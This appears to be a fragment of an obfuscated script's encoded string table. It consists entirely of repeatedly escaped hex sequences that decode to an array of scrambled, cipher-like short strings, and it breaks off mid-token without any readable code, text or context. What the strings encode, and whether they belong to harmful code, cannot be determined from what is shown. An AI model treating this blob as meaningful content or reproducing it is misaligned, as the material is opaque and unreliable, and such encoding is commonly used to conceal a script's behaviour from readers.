\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c